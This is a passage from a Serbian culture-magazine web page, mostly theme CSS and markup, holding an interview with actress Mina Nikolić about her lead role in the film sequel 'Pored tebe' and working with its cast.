<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="20573" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-134"
                    class="post-134 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-40px;margin-right:-40px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-15px;margin-right:-15px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_48{margin-bottom:80px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:50px!important}}@media (max-width:767px){.tdi_48{margin-bottom:55px!important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_50{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_51 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_51 .tdb-featured-image-bg{background:url('https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.191.10-1068x601.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_51 .tdb-caption-text{margin:6px 0 0}.tdi_51:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0));background:linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_51 .tdb-featured-image-bg{background-attachment:scroll}.tdi_51 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_52 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_52 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_52 .tdb-title-line:after{height:2px;bottom:40%}.tdi_52 .tdb-title-line{height:50px}.td-theme-wrap .tdi_52{text-align:left}.tdi_52 .tdb-first-letter{left:-0.36em;right:auto;font-family:Montserrat!important}.tdi_52 .tdb-add-text{font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_52 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Mina Nikolić: Apolitičnost nije opcija, stav je ono što nas razlikuje od smrdibube</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 tdb-cat-style2"   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:15px!important;margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_54{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_54 .tdb-cat-bg{border-width:1px;background-color:#eeec04!important;border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-bg:before{background-color:#ffffff}.tdi_54 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-sep{font-size:14px}.tdi_54 .tdb-cat-text{margin-right:10px;font-family:Montserrat!important}.td-theme-wrap .tdi_54{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom/citaj/" ><span class="tdb-cat-bg"></span>Čitaj</a><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/kategorije/kultura/" ><span class="tdb-cat-bg"></span>Kultura</a></div></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:7px!important}}@media (max-width:767px){.tdi_55{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#eeec04;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-07T13:58:20+02:00">7. септембар 2023.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:20px!important;margin-bottom:50px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_56 .tdb-author-name-wrap{align-items:baseline}.tdi_56 .avatar{width:70px;height:70px;margin-right:6px;border-radius:50%}.tdi_56 .tdb-author-by{color:#d8d8d8;font-family:Montserrat!important}.tdi_56 .tdb-author-name{color:#eded2e;font-family:Montserrat!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://zoomer.rs/author/masa-rudovic/" title="Maša Rudović"><img alt='Maša Rudović' src='https://secure.gravatar.com/avatar/2a3998e545109788d734d46122723427?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a3998e545109788d734d46122723427?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor/ka</span> <a class="tdb-author-name" href="https://zoomer.rs/author/masa-rudovic/">Maša Rudović</a></div></div></div><div class="td_block_wrap tdb_single_content tdi_57 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_57{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.8!important}.tdi_57 h1{font-family:Montserrat!important}.tdi_57 h2{font-family:Montserrat!important}.tdi_57 h3:not(.tds-locker-title){font-family:Montserrat!important}.tdi_57 h4{font-family:Montserrat!important}.tdi_57 h5{font-family:Montserrat!important}.tdi_57 h6{font-family:Montserrat!important}.tdi_57 li{font-family:Montserrat!important}.tdi_57 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:15px!important;line-height:1.6!important;color:#fffa03}.tdi_57 .wp-caption-text,.tdi_57 figcaption{font-family:Montserrat!important;color:#e1e1e1}.tdi_57,.tdi_57 p{color:rgba(255,255,255,0.93)}.tdi_57 .page-nav a,.tdi_57 .page-nav span,.tdi_57 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_57 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Sinoć je održana premijera filma „Pored tebe” nastavka kultnog filma „Pored mene” reditelja Stevana Filipovića. Gledaoci će imati prilike da vide šta se dogodilo sa nekim od čuvenih „učenika koji su bili zaključani u školi&#8220;, a vodeće lice biće Ksenija, tabloidna novinarka koja balansira između borbe svoje bake sa korona virusom i istrage ubistva druga iz razreda, što rezultiranje njenom tranformacijom u ozbiljnu istraživačku novinarku. Njen lik tumači glumica Mina Nikolić, koja je pre premijere podelila svoje impresije.</p>



<p><strong>Prvi deo filma je bio prava revolucija i pokrenuo važne društvene debate. Na koji način se nastavak razlikuje od prvog dela, a na koji način mu je sličan i kakvu reakciju javnosti očekuješ? </strong></p>



<p>Drugi deo, „Pored tebe“, za početak se razlikuje od prvog i trećeg dela po datoj perspektivi, gde u ova dva imamo dosta likova i dosta tačaka gledišta, dok je drugi deo nekako dosta intimniji i jako je približen jednom liku, odnosno Kseniji, koju ja tumačim. Druga stvar je estetika. Direktor fotografije drugog i trećeg nastavka je Matej Milenković, jedno izuzetno talentovano biće koje je imalo veliki uticaj na estetiku. Ko ume to da gleda, može da vidi maltene filigranske radove u  planovima, bojama, osvetljenju, detaljima, paleti boja. Sve je to toliko pažljivo ukomponovano i u korelaciji jedno sa drugim. Takođe, žanrovski se razlikuju sva tri. Od tinejdž drame, preko krimi trilera, do avanturističkog, blokbasterskog, estetski daleko najzanimljivijeg – trećeg dela. Sličnosti su, naravno, to naše odeljenje koje je poveznica cele trilogije, ali se određene relacije menjaju iz filma u film. Što se reakcije javnosti tiče, mislim da svi zajedno manje-više nemamo pojma šta da očekujemo. Najiskrenije. I to nas zaista raduje! U najboljem slučaju, neko će se, posle filma, probuditi.</p>



<p><strong>Lazar, koga tumači Slaven Došlo, nije u drugom delu, a tvoj lik preuzima glavnu ulogu. Kakva nas još iznenađenja očekuju? </strong></p>



<p>Ima raznih iznenađenja u samoj podeli i neki međusobni odnosi iz prvog dela se u drugom menjaju. Film takođe radi na nekim drugim motorima, nego prvi deo i nadam se da će to publici biti zanimljivo, takođe i bez predznanja može da se gleda, izolovan iz trilogije. Ima i iznenađenja u vidu tog marvelovskog povezivanja univerzuma Stevanovih filmova i to je jako uzbudljivo i pruža razne mogućnosti za predstojeće filmove, a ujedno produbljuje i ove već snimljene.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-1024x576.jpg" alt="" class="wp-image-20655" srcset="https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-1024x576.jpg 1024w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-300x169.jpg 300w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-768x432.jpg 768w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-1536x864.jpg 1536w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-2048x1152.jpg 2048w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-150x84.jpg 150w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-696x392.jpg 696w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-1068x601.jpg 1068w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-1920x1080.jpg 1920w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.57.10-747x420.jpg 747w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Kako si se ti adaptirala na ovu promenu i šta ti je bio najveći izazov? </strong></p>



<p>Nije bilo nikakve adaptacije, jer smo tako brzo i hrabro uskočili u proces, da za to nije bilo vremena. I drago mi je što je bilo tako, jer nije bilo ni prostora ni vremena da se rasipamo, već samo fokusiramo na rad. Najveći izazov mi je bila ta odgovornost noseće uloge. To svi negde priželjkujemo, ali kada se ostvari, koliko god mi možda u toj zavodljivoj poziciji priželjkujemo da vidimo sve lepe stvari koje to nosi, realnost je ta da iza toga stoji mnogo mukotrpnog rada. Nije to samo kreativni deo procesa, već mislim na činjenicu da ti moraš u svakom trenutku da držiš ceo film i svaku scenu u glavi, da nepogrešivo znaš šta je bilo pre toga, a šta sledi, da znaš do tančina odnos sa svakom osobom sa kojom tvoj lik ima kontakt. Ja sam doslovno imala nacrtan dijagram, obeležen bojama i intenzitetom scene, sa sve legendom. Ali, sve su to slatke muke i dovoljno je da se samo prisetiš u napornim trenucima koji je krajnji cilj, i gorivo je tu.</p>



<p><strong>Šta je to što si naučila od Ksenije? </strong></p>



<p>Da svako ima priliku da napravi promenu. I ta prilika čuči u nama dok ne budemo spremni ili dok nas nešto ili neko na to ne primora. Neko to potisne i zaključa i nastavi linijom manjeg otpora.  Naučila sam da je najgore ćutati i ne izneti nikakav stav, a tripeti. Ne samo ne izneti. Nemati. A za „imati“ se bar nešto osnovno mora „znati“. I u toku rada na ovom filmu sam poželela da radim i na sebi. Da znam. Da saznajem. I rezultat svega toga je da na kraju imaš stav. Apolitičnost i nemanje stava generalno, nisu opcija. Ti stavovi nas razlikuju od smrdibube, a mislim da u 21. veku evoluciji dugujemo bar toliko.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-1024x576.jpg" alt="" class="wp-image-20656" srcset="https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-1024x576.jpg 1024w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-300x169.jpg 300w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-768x432.jpg 768w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-1536x864.jpg 1536w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-2048x1152.jpg 2048w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-150x84.jpg 150w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-696x392.jpg 696w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-1068x601.jpg 1068w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-1920x1080.jpg 1920w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.794.10-2-747x420.jpg 747w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Kakav je osećaj biti ponovo na setu sa starom ekipom? Šta se u ekipi promenilo i koliko je atmosfera slična, ili nije? </strong></p>



<p>Koga ne mrzi, neka pogleda na zvaničnom TikToku našeg filma jedan šaljivi snimak koji sam izmontirala. Jedan slikovit odgovor na ovo pitanje. Mi smo, što je u jednom gostovanju rekao Darko Ivić, jedna gomila ludaka koju reditelj Stevan Filipović treba da hendluje. Šalu na stranu, ta privilegija da celu deceniju rasteš kalendarski i karijerno sa drugarima sa fakulteta, stvarajući nešto lepo i bitno, nije česta pojava. Jako se dobro znamo i mi privatno i svako ponaosob sa svojim likom, da je ovakvu vrstu projekta pravo zadovoljstvo raditi. Prošlo leto proputovasmo tri države. I mislim da je to bila ekskurzija koju naši likovi iz prvog dela nikada nisu dobili. Mnogo zajedničkog uživanja i podeljenih lepih trenutaka, ali isto tako i mnogo rada i nekada nesuglasica oko nekih stvari. Sve u svemu, snimala bih s tom ekipom još deset filmova. Poštujemo se sa svim našim manama i vrlinama i najbolje jedni druge razumemo.</p>



<p><strong>U nastavku imate jako pojačanje i dosta kultnih glumaca, uključujući i svetski poznato ime Mirijam Margolis. Kako je bilo raditi sa njima i šta su novo doneli u timu? </strong></p>



<p>Partnerski odnos i pristup radu na ovom filmu bio je za pamćenje. Mogla bih da pomislim da sam imala sreće sa tim, ali mislim da je po sredi nešto drugo. Počevši od same važnosti ovog filma, do toga kakav je Stevin prijateljsko/rediteljski pristup. Kada te neko tako temeljno, nežno, pažljivo vodi u radu, stvara atmosferu gde ni ti ne možeš da daš manje od toga. Nema mesta sujeti. Samo rad i posvećenost. Takva je u radu bila Miriam. Takva je i Ceca. Niste za džabe rekli „kultni glumci“. Taj dodatak uz svoja zanimanja dobili su s razlogom. Kada je neko spremio ulogu, kada je njome zadovoljan i u nju siguran, ne dolazi u situaciju da svoje nesigurnosti pokriva neprimerenim ponašanjem, ponižavanjem kolega, ljutnjom ili superiornošću bez pokrića. Dosta ljudi zanima kakva je bila saradnja sa Miriam, ali kada je neko prosto takav čovek i glumac, nije bitno kolike su razmere njegove popularnosti, odakle je, koliko godina, ili iskustva ima. Ako treba daa izaberem jednu reč da opišem svoju filmsku baku, reći ću – lafica.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-1024x576.jpg" alt="" class="wp-image-20657" srcset="https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-1024x576.jpg 1024w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-300x169.jpg 300w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-768x432.jpg 768w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-1536x864.jpg 1536w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-2048x1152.jpg 2048w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-150x84.jpg 150w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-696x392.jpg 696w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-1068x601.jpg 1068w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-1920x1080.jpg 1920w, https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.239.10-747x420.jpg 747w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Kako bi uporedila iskustvo snimanja filma i Survivora? U čemu se ipak bolje snalaziš? 🙂 </strong></p>



